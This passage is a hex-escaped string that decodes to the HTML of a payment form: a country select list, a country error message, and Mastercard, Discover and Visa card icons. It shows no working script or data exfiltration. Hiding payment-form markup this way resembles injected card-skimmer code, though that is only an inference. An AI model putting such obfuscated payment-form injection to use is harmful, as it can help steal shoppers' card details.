1\x6C\x75\x65\x3D\x52\x57\x3E\x52\x77\x61\x6E\x64\x61\x3C\x6F\x70\x74\x69\x6F\x6E\x20\x76\x61\x6C\x75\x65\x3D\x57\x53\x3E\x53\x61\x6D\x6F\x61\x3C\x6F\x70\x74\x69\x6F\x6E\x20\x76\x61\x6C\x75\x65\x3D\x53\x4D\x3E\x53\x61\x6E\x20\x4D\x61\x72\x69\x6E\x6F\x3C\x6F\x70\x74\x69\x6F\x6E\x20\x76\x61\x6C\x75\x65\x3D\x53\x54\x3E\x53\xE3\x6F\x20\x54\x6F\x6D\xE9\x20\x26\x20\x50\x72\xED\x6E\x63\x69\x70\x65\x3C\x6F\x70\x74\x69\x6F\x6E\x20\x76\x61\x6C\x75\x65\x3D\x53\x41\x3E\x53\x61\x75\x64\x69\x20\x41\x72\x61\x62\x69\x61\x3C\x6F\x70\x74\x69\x6F\x6E\x20\x76\x61\x6C\x75\x65\x3D\x53\x4E\x3E\x53\x65\x6E\x65\x67\x61\x6C\x3C\x6F\x70\x74\x69\x6F\x6E\x20\x76\x61\x6C\x75\x65\x3D\x52\x53\x3E\x53\x65\x72\x62\x69\x61\x3C\x6F\x70\x74\x69\x6F\x6E\x20\x76\x61\x6C\x75\x65\x3D\x53\x43\x3E\x53\x65\x79\x63\x68\x65\x6C\x6C\x65\x73\x3C\x6F\x70\x74\x69\x6F\x6E\x20\x76\x61\x6C\x75\x65\x3D\x53\x4C\x3E\x53\x69\x65\x72\x72\x61\x20\x4C\x65\x6F\x6E\x65\x3C\x6F\x70\x74\x69\x6F\x6E\x20\x76\x61\x6C\x75\x65\x3D\x53\x47\x3E\x53\x69\x6E\x67\x61\x70\x6F\x72\x65\x3C\x6F\x70\x74\x69\x6F\x6E\x20\x76\x61\x6C\x75\x65\x3D\x53\x4B\x3E\x53\x6C\x6F\x76\x61\x6B\x69\x61\x3C\x6F\x70\x74\x69\x6F\x6E\x20\x76\x61\x6C\x75\x65\x3D\x53\x49\x3E\x53\x6C\x6F\x76\x65\x6E\x69\x61\x3C\x6F\x70\x74\x69\x6F\x6E\x20\x76\x61\x6C\x75\x65\x3D\x53\x42\x3E\x53\x6F\x6C\x6F\x6D\x6F\x6E\x20\x49\x73\x6C\x61\x6E\x64\x73\x3C\x6F\x70\x74\x69\x6F\x6E\x20\x76\x61\x6C\x75\x65\x3D\x53\x4F\x3E\x53\x6F\x6D\x61\x6C\x69\x61\x3C\x6F\x70\x74\x69\x6F\x6E\x20\x76\x61\x6C\x75\x65\x3D\x5A\x41\x3E\x53\x6F\x75\x74\x68\x20\x41\x66\x72\x69\x63\x61\x3C\x6F\x70\x74\x69\x6F\x6E\x20\x76\x61\x6C\x75\x65\x3D\x4B\x52\x3E\x53\x6F\x75\x74\x68\x20\x4B\x6F\x72\x65\x61\x3C\x6F\x70\x74\x69\x6F\x6E\x20\x76\x61\x6C\x75\x65\x3D\x45\x53\x3E\x53\x70\x61\x69\x6E\x3C\x6F\x70\x74\x69\x6F\x6E\x20\x76\x61\x6C\x75\x65\x3D\x4C\x4B\x3E\x53\x72\x69\x20\x4C\x61\x6E\x6B\x61\x3C\x6F\x70\x74\x69\x6F\x6E\x20\x76\x61\x6C\x75\x65\x3D\x53\x48\x3E\x53\x74\x2E\x20\x48\x65\x6C\x65\x6E\x61\x3C\x6F\x70\x74\x69\x6F\x6E\x20\x76\x61\x6C\x75\x65\x3D\x4B\x4E\x3E\x53\x74\x2E\x20\x4B\x69\x74\x74\x73\x20\x26\x20\x4E\x65\x76\x69\x73\x3C\x6F\x70\x74\x69\x6F\x6E\x20\x76\x61\x6C\x75\x65\x3D\x4C\x43\x3E\x53\x74\x2E\x20\x4C\x75\x63\x69\x61\x3C\x6F\x70\x74\x69\x6F\x6E\x20\x76\x61\x6C\x75\x65\x3D\x50\x4D\x3E\x53\x74\x2E\x20\x50\x69\x65\x72\x72\x65\x20\x26\x20\x4D\x69\x71\x75\x65\x6C\x6F\x6E\x3C\x6F\x70\x74\x69\x6F\x6E\x20\x76\x61\x6C\x75\x65\x3D\x56\x43\x3E\x53\x74\x2E\x20\x56\x69\x6E\x63\x65\x6E\x74\x20\x26\x20\x47\x72\x65\x6E\x61\x64\x69\x6E\x65\x73\x3C\x6F\x70\x74\x69\x6F\x6E\x20\x76\x61\x6C\x75\x65\x3D\x53\x52\x3E\x53\x75\x72\x69\x6E\x61\x6D\x65\x3C\x6F\x70\x74\x69\x6F\x6E\x20\x76\x61\x6C\x75\x65\x3D\x53\x4A\x3E\x53\x76\x61\x6C\x62\x61\x72\x64\x20\x26\x20\x4A\x61\x6E\x20\x4D\x61\x79\x65\x6E\x3C\x6F\x70\x74\x69\x6F\x6E\x20\x76\x61\x6C\x75\x65\x3D\x53\x5A\x3E\x53\x77\x61\x7A\x69\x6C\x61\x6E\x64\x3C\x6F\x70\x74\x69\x6F\x6E\x20\x76\x61\x6C\x75\x65\x3D\x53\x45\x3E\x53\x77\x65\x64\x65\x6E\x3C\x6F\x70\x74\x69\x6F\x6E\x20\x76\x61\x6C\x75\x65\x3D\x43\x48\x3E\x53\x77\x69\x74\x7A\x65\x72\x6C\x61\x6E\x64\x3C\x6F\x70\x74\x69\x6F\x6E\x20\x76\x61\x6C\x75\x65\x3D\x54\x57\x3E\x54\x61\x69\x77\x61\x6E\x3C\x6F\x70\x74\x69\x6F\x6E\x20\x76\x61\x6C\x75\x65\x3D\x54\x4A\x3E\x54\x61\x6A\x69\x6B\x69\x73\x74\x61\x6E\x3C\x6F\x70\x74\x69\x6F\x6E\x20\x76\x61\x6C\x75\x65\x3D\x54\x5A\x3E\x54\x61\x6E\x7A\x61\x6E\x69\x61\x3C\x6F\x70\x74\x69\x6F\x6E\x20\x76\x61\x6C\x75\x65\x3D\x54\x48\x3E\x54\x68\x61\x69\x6C\x61\x6E\x64\x3C\x6F\x70\x74\x69\x6F\x6E\x20\x76\x61\x6C\x75\x65\x3D\x54\x47\x3E\x54\x6F\x67\x6F\x3C\x6F\x70\x74\x69\x6F\x6E\x20\x76\x61\x6C\x75\x65\x3D\x54\x4F\x3E\x54\x6F\x6E\x67\x61\x3C\x6F\x70\x74\x69\x6F\x6E\x20\x76\x61\x6C\x75\x65\x3D\x54\x54\x3E\x54\x72\x69\x6E\x69\x64\x61\x64\x20\x26\x20\x54\x6F\x62\x61\x67\x6F\x3C\x6F\x70\x74\x69\x6F\x6E\x20\x76\x61\x6C\x75\x65\x3D\x54\x4E\x3E\x54\x75\x6E\x69\x73\x69\x61\x3C\x6F\x70\x74\x69\x6F\x6E\x20\x76\x61\x6C\x75\x65\x3D\x54\x4D\x3E\x54\x75\x72\x6B\x6D\x65\x6E\x69\x73\x74\x61\x6E\x3C\x6F\x70\x74\x69\x6F\x6E\x20\x76\x61\x6C\x75\x65\x3D\x54\x43\x3E\x54\x75\x72\x6B\x73\x20\x26\x20\x43\x61\x69\x63\x6F\x73\x20\x49\x73\x6C\x61\x6E\x64\x73\x3C\x6F\x70\x74\x69\x6F\x6E\x20\x76\x61\x6C\x75\x65\x3D\x54\x56\x3E\x54\x75\x76\x61\x6C\x75\x3C\x6F\x70\x74\x69\x6F\x6E\x20\x76\x61\x6C\x75\x65\x3D\x55\x47\x3E\x55\x67\x61\x6E\x64\x61\x3C\x6F\x70\x74\x69\x6F\x6E\x20\x76\x61\x6C\x75\x65\x3D\x55\x41\x3E\x55\x6B\x72\x61\x69\x6E\x65\x3C\x6F\x70\x74\x69\x6F\x6E\x20\x76\x61\x6C\x75\x65\x3D\x41\x45\x3E\x55\x6E\x69\x74\x65\x64\x20\x41\x72\x61\x62\x20\x45\x6D\x69\x72\x61\x74\x65\x73\x3C\x6F\x70\x74\x69\x6F\x6E\x20\x76\x61\x6C\x75\x65\x3D\x47\x42\x3E\x55\x6E\x69\x74\x65\x64\x20\x4B\x69\x6E\x67\x64\x6F\x6D\x3C\x6F\x70\x74\x69\x6F\x6E\x20\x76\x61\x6C\x75\x65\x3D\x55\x53\x3E\x55\x6E\x69\x74\x65\x64\x20\x53\x74\x61\x74\x65\x73\x3C\x6F\x70\x74\x69\x6F\x6E\x20\x76\x61\x6C\x75\x65\x3D\x55\x59\x3E\x55\x72\x75\x67\x75\x61\x79\x3C\x6F\x70\x74\x69\x6F\x6E\x20\x76\x61\x6C\x75\x65\x3D\x56\x55\x3E\x56\x61\x6E\x75\x61\x74\x75\x3C\x6F\x70\x74\x69\x6F\x6E\x20\x76\x61\x6C\x75\x65\x3D\x56\x41\x3E\x56\x61\x74\x69\x63\x61\x6E\x20\x43\x69\x74\x79\x3C\x6F\x70\x74\x69\x6F\x6E\x20\x76\x61\x6C\x75\x65\x3D\x56\x45\x3E\x56\x65\x6E\x65\x7A\x75\x65\x6C\x61\x3C\x6F\x70\x74\x69\x6F\x6E\x20\x76\x61\x6C\x75\x65\x3D\x56\x4E\x3E\x56\x69\x65\x74\x6E\x61\x6D\x3C\x6F\x70\x74\x69\x6F\x6E\x20\x76\x61\x6C\x75\x65\x3D\x57\x46\x3E\x57\x61\x6C\x6C\x69\x73\x20\x26\x20\x46\x75\x74\x75\x6E\x61\x3C\x6F\x70\x74\x69\x6F\x6E\x20\x76\x61\x6C\x75\x65\x3D\x59\x45\x3E\x59\x65\x6D\x65\x6E\x3C\x6F\x70\x74\x69\x6F\x6E\x20\x76\x61\x6C\x75\x65\x3D\x5A\x4D\x3E\x5A\x61\x6D\x62\x69\x61\x3C\x6F\x70\x74\x69\x6F\x6E\x20\x76\x61\x6C\x75\x65\x3D\x5A\x57\x3E\x5A\x69\x6D\x62\x61\x62\x77\x65\x3C\x2F\x73\x65\x6C\x65\x63\x74\x3E\x3C\x6C\x61\x62\x65\x6C\x20\x66\x6F\x72\x3D\x63\x6F\x75\x6E\x74\x72\x79\x20\x73\x74\x79\x6C\x65\x3D\x22\x63\x6F\x6C\x6F\x72\x3A\x23\x36\x63\x37\x33\x37\x38\x3B\x66\x6F\x6E\x74\x2D\x73\x69\x7A\x65\x3A\x31\x32\x70\x78\x3B\x6C\x69\x6E\x65\x2D\x68\x65\x69\x67\x68\x74\x3A\x31\x3B\x70\x6F\x69\x6E\x74\x65\x72\x2D\x65\x76\x65\x6E\x74\x73\x3A\x6E\x6F\x6E\x65\x3B\x70\x6F\x73\x69\x74\x69\x6F\x6E\x3A\x61\x62\x73\x6F\x6C\x75\x74\x65\x3B\x74\x72\x61\x6E\x73\x66\x6F\x72\x6D\x3A\x74\x72\x61\x6E\x73\x6C\x61\x74\x65\x33\x64\x28\x30\x2C\x2D\x38\x70\x78\x2C\x30\x29\x3B\x74\x72\x61\x6E\x73\x66\x6F\x72\x6D\x2D\x6F\x72\x69\x67\x69\x6E\x3A\x6C\x65\x66\x74\x20\x74\x6F\x70\x20\x30\x3B\x74\x72\x61\x6E\x73\x69\x74\x69\x6F\x6E\x3A\x6E\x6F\x6E\x65\x20\x30\x73\x20\x65\x61\x73\x65\x20\x30\x73\x3B\x6C\x65\x66\x74\x3A\x31\x34\x70\x78\x3B\x74\x6F\x70\x3A\x31\x36\x70\x78\x22\x3E\x43\x6F\x75\x6E\x74\x72\x79\x2F\x52\x65\x67\x69\x6F\x6E\x3C\x2F\x6C\x61\x62\x65\x6C\x3E\x3C\x2F\x64\x69\x76\x3E\x3C\x2F\x64\x69\x76\x3E\x3C\x64\x69\x76\x20\x63\x6C\x61\x73\x73\x3D\x22\x72\x6F\x77\x20\x74\x65\x78\x74\x2D\x63\x65\x6E\x74\x65\x72\x20\x74\x65\x78\x74\x2D\x64\x61\x6E\x67\x65\x72\x22\x3E\x3C\x70\x20\x73\x74\x79\x6C\x65\x3D\x64\x69\x73\x70\x6C\x61\x79\x3A\x6E\x6F\x6E\x65\x20\x69\x64\x3D\x65\x72\x72\x6F\x72\x5F\x63\x6F\x75\x6E\x74\x72\x79\x3E\x50\x6C\x65\x61\x73\x65\x20\x73\x65\x6C\x65\x63\x74\x20\x63\x6F\x75\x6E\x74\x72\x79\x3C\x2F\x64\x69\x76\x3E\x3C\x64\x69\x76\x20\x63\x6C\x61\x73\x73\x3D\x72\x6F\x77\x3E\x3C\x64\x69\x76\x20\x63\x6C\x61\x73\x73\x3D\x22\x63\x6F\x6C\x20\x6D\x2D\x31\x22\x3E\x3C\x64\x69\x76\x20\x63\x6C\x61\x73\x73\x3D\x63\x73\x73\x2D\x6C\x74\x72\x2D\x31\x66\x35\x68\x68\x62\x36\x3E\x3C\x64\x69\x76\x20\x63\x6C\x61\x73\x73\x3D\x63\x73\x73\x2D\x6C\x74\x72\x2D\x31\x66\x64\x37\x35\x76\x37\x20\x73\x74\x79\x6C\x65\x3D\x70\x61\x64\x64\x69\x6E\x67\x2D\x62\x6F\x74\x74\x6F\x6D\x3A\x36\x33\x2E\x31\x35\x25\x3E\x3C\x73\x76\x67\x20\x68\x65\x69\x67\x68\x74\x3D\x32\x34\x20\x76\x69\x65\x77\x42\x6F\x78\x3D\x22\x30\x20\x30\x20\x33\x38\x20\x32\x34\x22\x77\x69\x64\x74\x68\x3D\x33\x38\x20\x78\x6D\x6C\x6E\x73\x3D\x68\x74\x74\x70\x3A\x2F\x2F\x77\x77\x77\x2E\x77\x33\x2E\x6F\x72\x67\x2F\x32\x30\x30\x30\x2F\x73\x76\x67\x20\x61\x72\x69\x61\x2D\x6C\x61\x62\x65\x6C\x6C\x65\x64\x62\x79\x3D\x6D\x61\x73\x74\x65\x72\x2D\x63\x61\x72\x64\x2D\x61\x72\x74\x2D\x74\x69\x74\x6C\x65\x20\x64\x61\x74\x61\x2D\x74\x65\x73\x74\x69\x64\x3D\x6D\x61\x73\x74\x65\x72\x2D\x63\x61\x72\x64\x2D\x61\x72\x74\x20\x72\x6F\x6C\x65\x3D\x69\x6D\x67\x3E\x3C\x74\x69\x74\x6C\x65\x20\x69\x64\x3D\x6D\x61\x73\x74\x65\x72\x2D\x63\x61\x72\x64\x2D\x61\x72\x74\x2D\x74\x69\x74\x6C\x65\x3E\x4D\x61\x73\x74\x65\x72\x63\x61\x72\x64\x3C\x2F\x74\x69\x74\x6C\x65\x3E\x3C\x67\x20\x66\x69\x6C\x6C\x2D\x72\x75\x6C\x65\x3D\x65\x76\x65\x6E\x6F\x64\x64\x20\x66\x69\x6C\x6C\x3D\x6E\x6F\x6E\x65\x3E\x3C\x70\x61\x74\x68\x20\x64\x3D\x22\x4D\x33\x35\x20\x30\x48\x33\x43\x31\x2E\x33\x20\x30\x20\x30\x20\x31\x2E\x33\x20\x30\x20\x33\x76\x31\x38\x63\x30\x20\x31\x2E\x37\x20\x31\x2E\x34\x20\x33\x20\x33\x20\x33\x68\x33\x32\x63\x31\x2E\x37\x20\x30\x20\x33\x2D\x31\x2E\x33\x20\x33\x2D\x33\x56\x33\x63\x30\x2D\x31\x2E\x37\x2D\x31\x2E\x34\x2D\x33\x2D\x33\x2D\x33\x7A\x22\x66\x69\x6C\x6C\x3D\x23\x30\x30\x30\x20\x6F\x70\x61\x63\x69\x74\x79\x3D\x2E\x30\x37\x3E\x3C\x2F\x70\x61\x74\x68\x3E\x3C\x70\x61\x74\x68\x20\x64\x3D\x22\x4D\x33\x35\x20\x31\x63\x31\x2E\x31\x20\x30\x20\x32\x20\x2E\x39\x20\x32\x20\x32\x76\x31\x38\x63\x30\x20\x31\x2E\x31\x2D\x2E\x39\x20\x32\x2D\x32\x20\x32\x48\x33\x63\x2D\x31\x2E\x31\x20\x30\x2D\x32\x2D\x2E\x39\x2D\x32\x2D\x32\x56\x33\x63\x30\x2D\x31\x2E\x31\x2E\x39\x2D\x32\x20\x32\x2D\x32\x68\x33\x32\x22\x66\x69\x6C\x6C\x3D\x23\x46\x46\x46\x3E\x3C\x2F\x70\x61\x74\x68\x3E\x3C\x63\x69\x72\x63\x6C\x65\x20\x63\x78\x3D\x31\x35\x20\x63\x79\x3D\x31\x32\x20\x66\x69\x6C\x6C\x3D\x23\x45\x42\x30\x30\x31\x42\x20\x72\x3D\x37\x3E\x3C\x2F\x63\x69\x72\x63\x6C\x65\x3E\x3C\x63\x69\x72\x63\x6C\x65\x20\x63\x78\x3D\x32\x33\x20\x63\x79\x3D\x31\x32\x20\x66\x69\x6C\x6C\x3D\x23\x46\x37\x39\x45\x31\x42\x20\x72\x3D\x37\x3E\x3C\x2F\x63\x69\x72\x63\x6C\x65\x3E\x3C\x70\x61\x74\x68\x20\x64\x3D\x22\x4D\x32\x32\x20\x31\x32\x63\x30\x2D\x32\x2E\x34\x2D\x31\x2E\x32\x2D\x34\x2E\x35\x2D\x33\x2D\x35\x2E\x37\x2D\x31\x2E\x38\x20\x31\x2E\x33\x2D\x33\x20\x33\x2E\x34\x2D\x33\x20\x35\x2E\x37\x20\x30\x20\x32\x2E\x33\x20\x31\x2E\x32\x20\x34\x2E\x35\x20\x33\x20\x35\x2E\x37\x20\x31\x2E\x38\x2D\x31\x2E\x32\x20\x33\x2D\x33\x2E\x33\x20\x33\x2D\x35\x2E\x37\x7A\x22\x66\x69\x6C\x6C\x3D\x23\x46\x46\x35\x46\x30\x30\x3E\x3C\x2F\x70\x61\x74\x68\x3E\x3C\x2F\x67\x3E\x3C\x2F\x73\x76\x67\x3E\x3C\x2F\x64\x69\x76\x3E\x3C\x2F\x64\x69\x76\x3E\x3C\x2F\x64\x69\x76\x3E\x3C\x64\x69\x76\x20\x63\x6C\x61\x73\x73\x3D\x22\x63\x6F\x6C\x20\x6D\x2D\x31\x22\x3E\x3C\x64\x69\x76\x20\x63\x6C\x61\x73\x73\x3D\x63\x73\x73\x2D\x6C\x74\x72\x2D\x31\x66\x35\x68\x68\x62\x36\x3E\x3C\x64\x69\x76\x20\x63\x6C\x61\x73\x73\x3D\x63\x73\x73\x2D\x6C\x74\x72\x2D\x31\x66\x64\x37\x35\x76\x37\x20\x73\x74\x79\x6C\x65\x3D\x70\x61\x64\x64\x69\x6E\x67\x2D\x62\x6F\x74\x74\x6F\x6D\x3A\x36\x33\x2E\x31\x35\x25\x3E\x3C\x73\x76\x67\x20\x68\x65\x69\x67\x68\x74\x3D\x32\x34\x20\x76\x69\x65\x77\x42\x6F\x78\x3D\x22\x30\x20\x30\x20\x33\x38\x20\x32\x34\x22\x77\x69\x64\x74\x68\x3D\x33\x38\x20\x78\x6D\x6C\x6E\x73\x3D\x68\x74\x74\x70\x3A\x2F\x2F\x77\x77\x77\x2E\x77\x33\x2E\x6F\x72\x67\x2F\x32\x30\x30\x30\x2F\x73\x76\x67\x20\x61\x72\x69\x61\x2D\x6C\x61\x62\x65\x6C\x6C\x65\x64\x62\x79\x3D\x64\x69\x73\x63\x6F\x76\x65\x72\x2D\x63\x61\x72\x64\x2D\x61\x72\x74\x2D\x74\x69\x74\x6C\x65\x20\x64\x61\x74\x61\x2D\x74\x65\x73\x74\x69\x64\x3D\x64\x69\x73\x63\x6F\x76\x65\x72\x2D\x63\x61\x72\x64\x2D\x61\x72\x74\x20\x72\x6F\x6C\x65\x3D\x69\x6D\x67\x3E\x3C\x74\x69\x74\x6C\x65\x20\x69\x64\x3D\x64\x69\x73\x63\x6F\x76\x65\x72\x2D\x63\x61\x72\x64\x2D\x61\x72\x74\x2D\x74\x69\x74\x6C\x65\x3E\x44\x69\x73\x63\x6F\x76\x65\x72\x3C\x2F\x74\x69\x74\x6C\x65\x3E\x3C\x67\x20\x66\x69\x6C\x6C\x2D\x72\x75\x6C\x65\x3D\x65\x76\x65\x6E\x6F\x64\x64\x20\x66\x69\x6C\x6C\x3D\x6E\x6F\x6E\x65\x3E\x3C\x70\x61\x74\x68\x20\x64\x3D\x22\x4D\x33\x35\x20\x30\x48\x33\x43\x31\x2E\x33\x20\x30\x20\x30\x20\x31\x2E\x33\x20\x30\x20\x33\x76\x31\x38\x63\x30\x20\x31\x2E\x37\x20\x31\x2E\x34\x20\x33\x20\x33\x20\x33\x68\x33\x32\x63\x31\x2E\x37\x20\x30\x20\x33\x2D\x31\x2E\x33\x20\x33\x2D\x33\x56\x33\x63\x30\x2D\x31\x2E\x37\x2D\x31\x2E\x34\x2D\x33\x2D\x33\x2D\x33\x7A\x22\x66\x69\x6C\x6C\x3D\x23\x30\x30\x30\x20\x6F\x70\x61\x63\x69\x74\x79\x3D\x2E\x30\x37\x3E\x3C\x2F\x70\x61\x74\x68\x3E\x3C\x70\x61\x74\x68\x20\x64\x3D\x22\x4D\x33\x35\x20\x31\x63\x31\x2E\x31\x20\x30\x20\x32\x20\x2E\x39\x20\x32\x20\x32\x76\x31\x38\x63\x30\x20\x31\x2E\x31\x2D\x2E\x39\x20\x32\x2D\x32\x20\x32\x48\x33\x63\x2D\x31\x2E\x31\x20\x30\x2D\x32\x2D\x2E\x39\x2D\x32\x2D\x32\x56\x33\x63\x30\x2D\x31\x2E\x31\x2E\x39\x2D\x32\x20\x32\x2D\x32\x68\x33\x32\x22\x66\x69\x6C\x6C\x3D\x23\x46\x46\x46\x3E\x3C\x2F\x70\x61\x74\x68\x3E\x3C\x70\x61\x74\x68\x20\x64\x3D\x22\x4D\x33\x37\x20\x31\x36\x2E\x39\x35\x56\x32\x31\x63\x30\x20\x31\x2E\x31\x2D\x2E\x39\x20\x32\x2D\x32\x20\x32\x48\x32\x33\x2E\x32\x32\x38\x63\x37\x2E\x38\x39\x36\x2D\x31\x2E\x38\x31\x35\x20\x31\x32\x2E\x30\x34\x33\x2D\x34\x2E\x36\x30\x31\x20\x31\x33\x2E\x37\x37\x32\x2D\x36\x2E\x30\x35\x7A\x22\x66\x69\x6C\x6C\x3D\x23\x45\x44\x41\x30\x32\x34\x3E\x3C\x2F\x70\x61\x74\x68\x3E\x3C\x70\x61\x74\x68\x20\x64\x3D\x22\x4D\x39\x20\x31\x31\x68\x32\x30\x76\x32\x48\x39\x7A\x22\x66\x69\x6C\x6C\x3D\x23\x34\x39\x34\x39\x34\x39\x3E\x3C\x2F\x70\x61\x74\x68\x3E\x3C\x70\x61\x74\x68\x20\x64\x3D\x22\x4D\x32\x32\x20\x31\x32\x63\x30\x20\x31\x2E\x37\x2D\x31\x2E\x33\x20\x33\x2D\x33\x20\x33\x73\x2D\x33\x2D\x31\x2E\x34\x2D\x33\x2D\x33\x20\x31\x2E\x34\x2D\x33\x20\x33\x2D\x33\x63\x31\x2E\x37\x20\x30\x20\x33\x20\x31\x2E\x33\x20\x33\x20\x33\x7A\x22\x66\x69\x6C\x6C\x3D\x23\x45\x44\x41\x30\x32\x34\x3E\x3C\x2F\x70\x61\x74\x68\x3E\x3C\x2F\x67\x3E\x3C\x2F\x73\x76\x67\x3E\x3C\x2F\x64\x69\x76\x3E\x3C\x2F\x64\x69\x76\x3E\x3C\x2F\x64\x69\x76\x3E\x3C\x64\x69\x76\x20\x63\x6C\x61\x73\x73\x3D\x22\x63\x6F\x6C\x20\x6D\x2D\x31\x22\x3E\x3C\x64\x69\x76\x20\x63\x6C\x61\x73\x73\x3D\x63\x73\x73\x2D\x6C\x74\x72\x2D\x31\x66\x35\x68\x68\x62\x36\x3E\x3C\x64\x69\x76\x20\x63\x6C\x61\x73\x73\x3D\x63\x73\x73\x2D\x6C\x74\x72\x2D\x31\x66\x64\x37\x35\x76\x37\x20\x73\x74\x79\x6C\x65\x3D\x70\x61\x64\x64\x69\x6E\x67\x2D\x62\x6F\x74\x74\x6F\x6D\x3A\x36\x33\x2E\x31\x35\x25\x3E\x3C\x73\x76\x67\x20\x68\x65\x69\x67\x68\x74\x3D\x32\x34\x20\x76\x69\x65\x77\x42\x6F\x78\x3D\x22\x30\x20\x30\x20\x33\x38\x20\x32\x34\x22\x77\x69\x64\x74\x68\x3D\x33\x38\x20\x78\x6D\x6C\x6E\x73\x3D\x68\x74\x74\x70\x3A\x2F\x2F\x77\x77\x77\x2E\x77\x33\x2E\x6F\x72\x67\x2F\x32\x30\x30\x30\x2F\x73\x76\x67\x20\x61\x72\x69\x61\x2D\x6C\x61\x62\x65\x6C\x6C\x65\x64\x62\x79\x3D\x76\x69\x73\x61\x2D\x63\x61\x72\x64\x2D\x61\x72\x74\x2D\x74\x69\x74\x6C\x65\x20\x64\x61\x74\x61\x2D\x74\x65\x73\x74\x69\x64\x3D\x76\x69\x73\x61\x2D\x63\x61\x72\x64\x2D\x61\x72\x74\x20\x72\x6F\x6C\x65\x3D\x69\x6D\x67\x3E\x3C\x74\x69\x74\x6C\x65\x20\x69\x64\x3D\x76\x69\x73\x61\x2D\x63\x61\x72\x64\x2D\x61\x72\x74\x2D\x74\x69\x74\x6C\x65\x3E\x56\x69\x73\x61\x3C\x2F\x74\x69\x74\x6C\x65\x3E\x3C\x67\x20\x66\x69\x6C\x6C\x2D\x72\x75\x6C\x65\x3D\x65\x76\x65\x6E\x6F\x64\x64\x20\x66\x69\x6C\x6C\x3D\x6E\x6F\x6E\x65\x3E\x3C\x70\x61\x74\x68\x20\x64\x3D\x22\x4D\x33\x35\x20\x30\x48\x33\x43\x31\x2E\x33\x20\x30\x20\x30\x20\x31\x2E\x33\x20\x30\x20\x33\x76\x31\x38\x63\x30\x20\x31\x2E\x37\x20\x31\x2E\x34\x20\x33\x20\x33\x20\x33\x68\x33\x32\x63\x31\x2E\x37\x20\x30\x20\x33\x2D\x31\x2E\x33\x20\x33\x2D\x33\x56\x33\x63\x30\x2D\x31\x2E\x37\x2D\x31\x2E\x34\x2D\x33\x2D\x33\x2D\x33\x7A\x22\x66\x69\x6C\x6C\x3D\x23\x30\x30\x30\x20\x6F\x70\x61\x63\x69\x74\x79\x3D\x2E\x30\x37\x3E\x3C\x2F\x70\x61\x74\x68\x3E\x3C\x70\x61\x74\x68\x20\x64\x3D\x22\x4D\x33\x35\x20\x31\x63\x31\x2E\x31\x20\x30\x20\x32\x20\x2E\x39\x20\x32\x20\x32\x76\x31\x38\x63\x30\x20\x31\x2E\x31\x2D\x2E\x39\x20\x32\x2D\x32\x20\x32\x48\x33\x63\x2D\x31\x2E\x31\x20\x30\x2D\x32\x2D\x2E\x39\x2D\x32\x2D\x32\x56\x33\x63\x30\x2D\x31\x2E\x31\x2E\x39\x2D\x32\x20\x32\x2D\x32\x68\x33\x32\x22\x66\x69\x6C\x6C\x3D\x23\x46\x46\x46\x3E\x3C\x2F\x70\x61\x74\x68\x3E\x3C\x70\x61\x74\x68\x20\x64\x3D\x22\x4D\x32\x38\x2E\x33\x20\x31\x30\x2E\x31\x48\x32\x38\x63\x2D\x2E\x34\x20\x31\x2D\x2E\x37\x20\x31\x2E\x35\x2D\x31\x20\x33\x68\x31\x2E\x39\x63\x2D\x2E\x33\x2D\x31\x2E\x35\x2D\x2E\x33\x2D\x32\x2E\x32\x2D\x2E\x36\x2D\x33\x7A\x6D\x32\x2E\x39\x20\x35\x2E\x39\x68\x2D\x31\x2E\x37\x63\x2D\x2E\x31\x20\x30\x2D\x2E\x31\x20\x30\x2D\x2E\x32\x2D\x2E\x31\x6C\x2D\x2E\x32\x2D\x2E\x39\x2D\x2E\x31\x2D\x2E\x32\x68\x2D\x32\x2E\x34\x63\x2D\x2E\x31\x20\x30\x2D\x2E\x32\x20\x30\x2D\x2E\x32\x2E\x32\x6C\x2D\x2E\x33\x2E\x39\x63\x30\x20\x2E\x31\x2D\x2E\x31\x2E\x31\x2D\x2E\x31\x2E\x31\x68\x2D\x32\x2E\x31\x6C\x2E\x32\x2D\x2E\x35\x4C\x32\x37\x20\x38\x2E\x37\x63\x30\x2D\x2E\x35\x2E\x33\x2D\x2E\x37\x2E\x38\x2D\x2E\x37\x68\x31\x2E\x35\x63\x2E\x31\x20\x30\x20\x2E\x32\x20\x30\x20\x2E\x32\x2E\x32\x6C\x31\x2E\x34\x20\x36\x2E\x35\x63\x2E\x31\x2E\x34\x2E\x32\x2E\x37\x2E\x32\x20\x31\x2E\x31\x2E\x31\x2E\x31\x2E\x31\x2E\x31\x2E\x31\x2E\x32\x7A\x6D\x2D\x31\x33\x2E\x34\x2D\x2E\x33\x6C\x2E\x34\x2D\x31\x2E\x38\x63\x2E\x31\x20\x30\x20\x2E\x32\x2E\x31\x2E\x32\x2E\x31\x2E\x37\x2E\x33\x20\x31\x2E\x34\x2E\x35\x20\x32\x2E\x31\x2E\x34\x2E\x32\x20\x30\x20\x2E\x35\x2D\x2E\x31\x2E\x37\x2D\x2E\x32\x2E\x35\x2D\x2E\x32\x2E\x35\x2D\x2E\x37\x2E\x31\x2D\x31\x2E\x31\x2D\x2E\x32\x2D\x2E\x32\x2D\x2E\x35\x2D\x2E\x33\x2D\x2E\x38\x2D\x2E\x35\x2D\x2E\x34\x2D\x2E\x32\x2D\x2E\x38\x2D\x2E\x34\x2D\x31\x2E\x31\x2D\x2E\x37\x2D\x31\x2E\x32\x2D\x31\x2D\x2E\x38\x2D\x32\x2E\x34\x2D\x2E\x31\x2D\x33\x2E\x31\x2E\x36\x2D\x2E\x34\x2E\x39\x2D\x2E\x38\x20\x31\x2E\x37\x2D\x2E\x38\x20\x31\x2E\x32\x20\x30\x20\x32\x2E\x35\x20\x30\x20\x33\x2E\x31\x2E\x32\x68\x2E\x31\x63\x2D\x2E\x31\x2E\x36\x2D\x2E\x32\x20\x31\x2E\x31\x2D\x2E\x34\x20\x31\x2E\x37\x2D\x2E\x35\x2D\x2E\x32\x2D\x31\x2D\x2E\x34\x2D\x31\x2E\x35\x2D\x2E\x34\x2D\x2E\x33\x20\x30\x2D\x2E\x36\x20\x30\x2D\x2E\x39\x2E\x31\x2D\x2E\x32\x20\x30\x2D\x2E\x33\x2E\x31\x2D\x2E\x34\x2E\x32\x2D\x2E\x32\x2E\x32\x2D\x2E\x32\x2E\x35\x20\x30\x20\x2E\x37\x6C\x2E\x35\x2E\x34\x63\x2E\x34\x2E\x32\x2E\x38\x2E\x34\x20\x31\x2E\x31\x2E\x36\x2E\x35\x2E\x33\x20\x31\x20\x2